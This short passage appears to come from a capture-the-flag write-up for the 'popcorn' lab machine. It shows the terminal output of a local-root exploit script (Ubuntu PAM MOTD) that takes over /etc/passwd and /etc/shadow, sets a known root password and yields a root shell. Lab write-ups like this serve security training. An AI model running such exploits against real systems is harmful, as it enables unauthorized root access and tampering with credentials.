 www-data@popcorn:/tmp$ bash 14339.sh
[*] Ubuntu PAM MOTD local root
[*] Backuped /var/www/.ssh/authorized_keys
[*] SSH key set up
[*] Backuped /var/www/.cache
[*] spawn ssh
[+] owned: /etc/passwd
[*] spawn ssh
[+] owned: /etc/shadow
[*] Restored /var/www/.cache
[*] Restored /var/www/.ssh/authorized_keys
[*] SSH key removed
[+] Success! Use password toor to get root
Password:
root@popcorn:/tmp# id;whoami
uid=0(root) gid=0(root) groups=0(root)
root